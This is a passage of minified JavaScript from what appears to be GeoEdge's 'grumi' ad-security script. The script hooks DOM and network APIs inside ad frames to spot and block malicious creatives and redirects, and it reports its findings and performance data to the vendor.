t=e.document.createElement("script"),n=e.document.createElement("a"),r=[e.document.body,e.document.getElementsByTagName("head")[0],t],i=e.HTMLIFrameElement&&e.HTMLIFrameElement.prototype,o=e.document.createElement("img"),a=e.XMLHttpRequest&&e.XMLHttpRequest.prototype,s=e.Attr&&e.Attr.prototype||e.document.createAttribute("src");function c(e,t){return e&&"function"==typeof e[t]}function d(e,t){return"function"==typeof l.findSetter(e,t)}function u(e,t){return"function"==typeof l.findGetter(e,t)}var p={appendChild:{objs:r,hooks:[S,x],setHook:T,condition:c},replaceChild:{objs:r,hooks:[S,x],setHook:T,condition:c},insertBefore:{objs:r,hooks:[S,x],setHook:T,condition:c},insertAdjacentElement:{objs:r,hooks:[be],setHook:T,condition:c},insertAdjacentHTML:{objs:r,hooks:[A],setHook:T,condition:c},write:{objs:[e.document],hooks:[je,A],setHook:T,condition:c},writeln:{objs:[e.document],hooks:[je,A],setHook:T,condition:c},innerHTML:{objs:[e.document.createElement("div")],hooks:[we,A],setHook:k,condition:d},submit:{objs:[e.document.createElement("form")],hooks:[_],setHook:T,condition:c},click:{objs:[n],hooks:[_],setHook:T,condition:c},dispatchEvent:{objs:[n],hooks:[_],setHook:T,condition:c},contentWindow:{objs:[i],hooks:[ke],setHook:fe,condition:u},contentDocument:{objs:[i],hooks:[ke],setHook:fe,condition:u},src:{objs:[t,i,o],hooks:[xe],setHook:k,condition:d},srcdoc:{objs:[i],hooks:[Ae],setHook:k,condition:d},setAttribute:{objs:[t,i,o,n],hooks:[Se],setHook:T,condition:c},value:{objs:[s],hooks:[_e],setHook:k,condition:d},nodeValue:{objs:[s],hooks:[_e],setHook:k,condition:d},open:{objs:[a],hooks:[Oe],setHook:T,condition:c},WebSocket:{objs:[e],hooks:[Ee],setHook:T,condition:c},fetch:{objs:[e],hooks:[Te],setHook:T,condition:c}};m.forEach(m.keys(p),function(n){var e=p[n],t=e.objs,r=e.setHook,i=e.hooks,o=e.condition;return m.fluent(t).map(function(e){return l.getOwner(e,n)}).filter(function(e){return o(e,n)}).unique().forEach(function(t){m.forEach(i,function(e){r(t,n,e)})})}),T(e,"open",ye),ee.add(e)}catch(e){}}function W(e,t){e=Object.assign({r:"sample",bdmn:"sample",is:!0,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,xh:JSON&&JSON.stringify(le())},e);if(t){var n,[r,i=!0]=[t];for(n in r){var o=r[n];!i&&p.hasOwnProperty(n)||(p[n]=o)}}u.sendReport(e)}function Ie(){var e,t,n;N({event:"onLoad",time:C.now()}),!re||d.isSeedtag()||Y||(e=setTimeout(function(){W(),clearTimeout(e)},1e3)),D.shouldLoad()&&D.load(),t=document.body,m.some(t.children,function(e){return 1===e.nodeType})||u.sendEvent({type:"noad"},1),ie&&(p.meta.pt={},p.meta.pt.navigationStart=Pe("beforeWriteCreative"),p.meta.pt.loadEventEnd=Pe("onLoad"),t=B-p.start,n=t-p.grumiPerformanceEntry.duration||0,u.sendStats({net:t,que:n,exec:F,cr:q,meta:JSON.stringify&&JSON.stringify(p.meta)}))}function We(){var t,e;ne()&&("complete"===document.readyState?Ie():f.addOnLoad(Ie)),p.async&&(t=function(){clearTimeout(e)},document.onreadystatechange=function(){"complete"===document.readyState&&(e=setTimeout(function(){window.removeEventListener("load",t);var e=f.createEvent("load");window.dispatchEvent&&window.dispatchEvent(e)},100))},window.addEventListener("load",t))}function Ce(e){return e.data&&e.data.key===p.key&&e.data.imp===p.imp}function Le(e){var t=e.name.indexOf("://securepubads.g.doubleclick.net/pcs/view?xai=");return"resource"===e.entryType&&0<t&&t<=5}function Me(e){var t=p.scriptHost+p.key+"/grumi.js";return"resource"===e.entryType&&e.name===t}var C=window.performance,L=[],M=[],Ne=0,Re=C&&C.timeOrigin&&Math.random()<=(g.rates.eventsTimeline||g.rates.default);function N(e){(Re||ie)&&M.push(e)}function Pe(t){return(m.findLast(M,function(e){return e.event===t})||{}).time}var Be=l.once(N);function He(){J&&p.targetWindow&&y&&(window.addEventListener("message",function(e){var t;Ce(t=e)&&"eventsTimelineRes"===t.data.evType&&(L=L.concat(e.data.timeline),Ne=e.data.timeOrigin),Ce(t=e)&&"gptEvent"===t.data.evType&&L.push(e.data.eventTiming)}),window.addEventListener("beforeunload",function(){var e=m.map(M,function(e){var t;return e.time=(t=e.time,C.timeOrigin-Ne+t),e}),e=L.concat(e).sort(function(e,t){return e.time-t.time}).map(function(e,t,n){n=n[t-1];return n&&(e.delta=e.time-n.time),e});p.meta.timeline=e,Re&&u.sendEvent({type:"eventsTimeline",meta:JSON.stringify(p.meta)},g.rates.eventsTimeline)},!1),y.call(p.targetWindow,{evType:"eventsTimelineReq",key:p.key,adElId:p.meta.adElId,imp:p.imp},"*"))}function Ue(e,t){var e=e.getEntries(),n=m.find(e,Le),n=(n&&Be({event:"impressionCounted",time:n.connectEnd}),m.filter(e,function(e){var t=b(e.name,e.initiatorType).match;return t&&e.blocked&&(p.meta.url=e.name,u.sendEvent({type:"observer-blocked",meta:JSON.stringify(p.meta)},g.rates.observer)),!e.blocked&&t}));m.forEach(n,function(e){p.meta.observer=!0,p.meta.initiatorType=e.initiatorType,p.meta.url=e.name,v(b(e.name,e.initiatorType))&&(e.blocked=!0,p.meta.blocked=!0),u.sendEvent({type:"observer",meta:JSON.stringify(p.meta)},g.rates.observer),E(e.name,e.initiatorType)}),m.some(n,function(e){return e.blocked})&&t.disconnect()}function De(e){!p.doubleWrapperInfo.isOuterWrapper&&e.PerformanceObserver&&new e.PerformanceObserver(Ue).observe({buffered:!0,type:"resource"})}function ze(){return Math.random()<G}function qe(e,t,n){n.target=t;t=Object.assign({},p.meta);t.data=Object.entries(n).join("---"),u.sendEvent({type:"gme",meta:JSON.stringify(t)})}function Fe(){try{d.init({topWindow:window.top,tag:p.tag}),(p.seedtagAuctionManager=d).isSeedtag()||u.sendInit({}),d.isSeedtag()&&d.observeMutations();try{p.pl&&Re&&L.push({event:"grumiPreloaded",time:parseFloat(p.pl)});var e=C.getEntries(),t=m.find(e,Me);t&&N({event:"grumiDownloaded",time:t.duration})}catch(e){}var n;a.writeCreative(document,{beforeWrite:function(){I(window),N({event:"beforeWriteCreative",time:C.now()}),n=+new Date,Q(window,"grumiInstance",function(e){var t;(t=e.value)&&t.q&&Array.isArray(t.q)||(qe(window,"grumiInstance",e),ze()&&W({sampleType:1}))})},afterWrite:function(){q=+new Date-n,N({event:"afterWriteCreative",time:C.now()}),window.addEventListener("message",function(e){var t,n;(n=e).data&&n.data.geoedge&&n.data.sample&&(n=e.data.nes,t=e.data.url,W({rdType:3===(e=e.data.sampleType)?4:3,nes:n,r:t,sampleType:e}))}),f.executeOrWait(function(){p.whenReady(function(e){y.call(e.targetWindow,{impression:!0,key:e.key,adId:e.pbAdId,impressionId:e.imp,type:"gam-impression",transactionId:"n/a",auctionId:"n/a",requestId:"n/a"},"*"),e.hbTag&&(e.aDomains&&e.aDomains.forEach(function(e){return E("https://"+e)}),E(e.pbBidder.toLowerCase()+":"+e.hbCid,"hb")),u.processQueue()}),U.shouldLoad()&&U.load(!0)}),document.addEventListener("DOMContentLoaded",function(){N({event:"domContentLoaded",time:C.now()})}),z.shouldLoad()&&z.load(),We(),De(window)}}),He(),F=+new Date-B}catch(e){a.writeCreative(document,{trust:!0}),u.sendError({m:e})}}top===self&&u.sendEvent({type:"intop"}),p.doubleWrapperInfo.isDoubleWrapper&&u.sendEvent({type:"dwrp",m:p.hasMetadataMismatch,meta:JSON.stringify(p.meta)},g.rates.dwrp),ne()?(document.currentScript&&document.currentScript.src&&-1===document.currentScript.src.indexOf("rumcdn.geoedge.be")&&u.sendEvent({type:"oldcdn",meta:JSON.stringify(p.meta)},g.rates.oldcdn),Fe(),N({event:"grumiExecuted",time:C.now()}),document.addEventListener&&document.addEventListener("click",function(e){Z.push(e)})):(u.processQueue(),p.frameApi||p.cos||a.writeCreative(document,{trust:!0,afterWrite:We}));var Je=l.once(function(t,n){var r,i;J&&(r=(()=>{var e=p.targetWindow.googletag;if(e)return e.pubads().getSlots().filter(function(e){return e.getResponseInformation()}).map(function(e){e=e.getSlotElementId();return p.targetWindow.document.getElementById(e).getElementsByTagName("iframe")[0]})})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:r.length,sampleType:n.sampleType},"*")}),V&&(i=(()=>{try{var e=p.targetWindow._pbjsGlobals||[];let t=p.targetWindow.document,n=[];return e.forEach(e=>{e=p.targetWindow[e];e&&e.adUnits&&e.adUnits.forEach(e=>{e&&e.code&&(e=t.getElementById(e.code))&&e.querySelectorAll("iframe").forEach(e=>{n.push(e);try{var t=e.contentDocument;t&&t.querySelectorAll("iframe").forEach(e=>n.push(e))}catch(e){}})})}),Array.from(new Set(n))}catch(e){return[]}})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:i.length,sampleType:n.sampleType},"*")}),c&&m.forEach(o,function(e){e(n)}),X&&W(n)});function Ve(e,t,n=!0){for(var r in e){var i;!Object.prototype.hasOwnProperty.call(e,r)||!n&&Object.prototype.hasOwnProperty.call(t,r)||void 0!==(i=e[r])&&(null===i||"object"!=typeof i&&"function"!=typeof i)&&(t[r]=i)}}if(p.frameApi){{let d=document.currentScript;d&&d.src&&setTimeout(()=>{try{var e="ge_script_usage",t=C.getEntriesByName(d.src)[0],n=t&&0===t.transferSize&&0<t.decodedBodySize?"CACHE":"CDN",r=localStorage.getItem(e),i=r?JSON.parse(r):{},o=Date.now(),a=i.lastLoadTime?Math.round((o-i.lastLoadTime)/6e4):null,s=(i.lastLoadTime=o,localStorage.setItem(e,JSON.stringify(i)),null!==a?a:"fl"),c=n+"-"+s;u.sendEvent({type:"cacheCheck",meta:c},1)}catch(e){u.sendEvent({type:"cacheCheck",meta:"found e"},1)}},0)}Q(p.targetWindow,"grumi",function(e){var t;(t=e.value)&&t.key&&36===t.key.length||(qe(window,"grumi",e),ze()&&Je(window.location.href,{sampleType:1}))})}if(p.frameApi||X)try{$.addEventListener("navigate",function(e){var t=(new Error).stack,t=l.getLastForeignFileNameFromStack(t),n=e.destination.url;O(n,t,3,"")?(e.preventDefault(),e.stopImmediatePropagation(),Je(n,{sampleType:2})):f.isUrlHostnameEqualToTopHostname(n)||e.userInitiated||"push"!==e.navigationType||e.canIntercept||((t=Object.assign({},p.meta)).data=n,u.sendEvent({type:"srd",meta:JSON.stringify(t)},1))})}catch(e){}c&&(window.grumiInstance.requestsQueue={processAndResetState:()=>u.processQueueAndResetState(),process:()=>u.processQueue(function(e){e.vast_content=p.tag})},window.grumiInstance.inspectUrl=function(e){return p.urls.push(e),E(e)},window.grumiInstance.inspectForPatterns=ue,window.grumiInstance.initHooks=function(e){p.attachedWins.push(e),I(e),De(e)},window.grumiInstance.setTargetWindow=function(e){p.targetWindow=e},window.grumiInstance.sendSample=function(e){re&&W(null,e)},window.grumiInstance.updateSession=function(e){try{Ve(e,p),Ve(e.meta,p.meta);var[t,n,r,i=!0]=[e,p,["vastUrls","cfg"]];if(Array.isArray(r))for(let e=0;e<r.length;e++){var o,a=r[e];!Object.prototype.hasOwnProperty.call(t,a)||!i&&Object.prototype.hasOwnProperty.call(n,a)||void 0!==(o=t[a])&&(n[a]=o)}}catch(e){}},p.frameApi||o.push(W)),c&&p.cos&&window.grumiInstance.initHooks(window),window.grumiInstance.createInstance=function(e,t,n,r={shouldPostponeSample:!1}){return e.grumi=n,e.grumi.ci=!0,e.grumi.prevKey=p.key,createInstance(e,t,r),grumiInstance}},{"./app/afcBuster.js":2,"./app/ajax.js":3,"./app/blackList.js":4,"./app/config.js":5,"./app/constants.js":6,"./app/creative.js":7,"./app/domUtils.js":8,"./app/gptAdapterLoader.js":9,"./app/heavyAds.js":12,"./app/htmlParser.js":13,"./app/jsUtils.js":14,"./app/messaging.js":15,"./app/methodCombinators.js":16,"./app/natives.js":17,"./app/reportByUser.js":19,"./app/seedtagAuctionManager.js":20,"./app/session.js":21,"./app/urlParser.js":23,"./app/utils.js":24,"./app/zeus.js":25}]},{},[26]);
})(window, document);
grumiInstance.loaded = true;
grumiInstance.q.pop();
grumiInstance.q.forEach(function (cmd) {
	cmd();
});
grumiInstance.q.push = function (cmd) {
	cmd();
};